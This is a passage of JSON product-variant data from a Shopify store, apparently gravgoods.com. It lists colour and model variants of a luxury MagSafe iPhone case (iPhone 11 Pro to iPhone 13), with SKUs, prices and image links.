Pro","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692104354,"title":"iPhone 11 Pro \/ Blue","option1":"iPhone 11 Pro","option2":"Blue","option3":null,"sku":"YH10-iPhone-11 Pro-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 Pro \/ Blue","public_title":"iPhone 11 Pro \/ Blue","options":["iPhone 11 Pro","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466688401570,"title":"iPhone 11 Pro Max \/ Gold","option1":"iPhone 11 Pro Max","option2":"Gold","option3":null,"sku":"YH10-iPhone-11 Pro Max-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 Pro Max \/ Gold","public_title":"iPhone 11 Pro Max \/ Gold","options":["iPhone 11 Pro Max","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692137122,"title":"iPhone 11 Pro Max \/ Plata","option1":"iPhone 11 Pro Max","option2":"Plata","option3":null,"sku":"YH10-iPhone-11 Pro Max-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 Pro Max \/ Plata","public_title":"iPhone 11 Pro Max \/ Plata","options":["iPhone 11 Pro Max","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692169890,"title":"iPhone 11 Pro Max \/ Negro","option1":"iPhone 11 Pro Max","option2":"Negro","option3":null,"sku":"YH10-iPhone-11 Pro Max-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 Pro Max \/ Negro","public_title":"iPhone 11 Pro Max \/ Negro","options":["iPhone 11 Pro Max","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692202658,"title":"iPhone 11 Pro Max \/ Blue","option1":"iPhone 11 Pro Max","option2":"Blue","option3":null,"sku":"YH10-iPhone-11 Pro Max-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 Pro Max \/ Blue","public_title":"iPhone 11 Pro Max \/ Blue","options":["iPhone 11 Pro Max","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466688434338,"title":"iPhone 12 \/ Gold","option1":"iPhone 12","option2":"Gold","option3":null,"sku":"YH10-iPhone-12-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 \/ Gold","public_title":"iPhone 12 \/ Gold","options":["iPhone 12","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692235426,"title":"iPhone 12 \/ Plata","option1":"iPhone 12","option2":"Plata","option3":null,"sku":"YH10-iPhone-12-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 \/ Plata","public_title":"iPhone 12 \/ Plata","options":["iPhone 12","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692268194,"title":"iPhone 12 \/ Negro","option1":"iPhone 12","option2":"Negro","option3":null,"sku":"YH10-iPhone-12-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 \/ Negro","public_title":"iPhone 12 \/ Negro","options":["iPhone 12","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692300962,"title":"iPhone 12 \/ Blue","option1":"iPhone 12","option2":"Blue","option3":null,"sku":"YH10-iPhone-12-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 \/ Blue","public_title":"iPhone 12 \/ Blue","options":["iPhone 12","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466688467106,"title":"iPhone 12 Mini \/ Gold","option1":"iPhone 12 Mini","option2":"Gold","option3":null,"sku":"YH10-iPhone-12 Mini-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Mini \/ Gold","public_title":"iPhone 12 Mini \/ Gold","options":["iPhone 12 Mini","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692333730,"title":"iPhone 12 Mini \/ Plata","option1":"iPhone 12 Mini","option2":"Plata","option3":null,"sku":"YH10-iPhone-12 Mini-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Mini \/ Plata","public_title":"iPhone 12 Mini \/ Plata","options":["iPhone 12 Mini","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692366498,"title":"iPhone 12 Mini \/ Negro","option1":"iPhone 12 Mini","option2":"Negro","option3":null,"sku":"YH10-iPhone-12 Mini-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Mini \/ Negro","public_title":"iPhone 12 Mini \/ Negro","options":["iPhone 12 Mini","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692399266,"title":"iPhone 12 Mini \/ Blue","option1":"iPhone 12 Mini","option2":"Blue","option3":null,"sku":"YH10-iPhone-12 Mini-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Mini \/ Blue","public_title":"iPhone 12 Mini \/ Blue","options":["iPhone 12 Mini","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466688499874,"title":"iPhone 12 Pro \/ Gold","option1":"iPhone 12 Pro","option2":"Gold","option3":null,"sku":"YH10-iPhone-12 Pro-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Pro \/ Gold","public_title":"iPhone 12 Pro \/ Gold","options":["iPhone 12 Pro","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692432034,"title":"iPhone 12 Pro \/ Plata","option1":"iPhone 12 Pro","option2":"Plata","option3":null,"sku":"YH10-iPhone-12 Pro-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Pro \/ Plata","public_title":"iPhone 12 Pro \/ Plata","options":["iPhone 12 Pro","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692464802,"title":"iPhone 12 Pro \/ Negro","option1":"iPhone 12 Pro","option2":"Negro","option3":null,"sku":"YH10-iPhone-12 Pro-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Pro \/ Negro","public_title":"iPhone 12 Pro \/ Negro","options":["iPhone 12 Pro","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692497570,"title":"iPhone 12 Pro \/ Blue","option1":"iPhone 12 Pro","option2":"Blue","option3":null,"sku":"YH10-iPhone-12 Pro-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Pro \/ Blue","public_title":"iPhone 12 Pro \/ Blue","options":["iPhone 12 Pro","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466688532642,"title":"iPhone 12 Pro Max \/ Gold","option1":"iPhone 12 Pro Max","option2":"Gold","option3":null,"sku":"YH10-iPhone-12 Pro Max-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Pro Max \/ Gold","public_title":"iPhone 12 Pro Max \/ Gold","options":["iPhone 12 Pro Max","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692530338,"title":"iPhone 12 Pro Max \/ Plata","option1":"iPhone 12 Pro Max","option2":"Plata","option3":null,"sku":"YH10-iPhone-12 Pro Max-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Pro Max \/ Plata","public_title":"iPhone 12 Pro Max \/ Plata","options":["iPhone 12 Pro Max","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692563106,"title":"iPhone 12 Pro Max \/ Negro","option1":"iPhone 12 Pro Max","option2":"Negro","option3":null,"sku":"YH10-iPhone-12 Pro Max-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Pro Max \/ Negro","public_title":"iPhone 12 Pro Max \/ Negro","options":["iPhone 12 Pro Max","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692595874,"title":"iPhone 12 Pro Max \/ Blue","option1":"iPhone 12 Pro Max","option2":"Blue","option3":null,"sku":"YH10-iPhone-12 Pro Max-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Pro Max \/ Blue","public_title":"iPhone 12 Pro Max \/ Blue","options":["iPhone 12 Pro Max","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466688565410,"title":"iPhone 13 \/ Gold","option1":"iPhone 13","option2":"Gold","option3":null,"sku":"YH10-iPhone-13-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 \/ Gold","public_title":"iPhone 13 \/ Gold","options":["iPhone 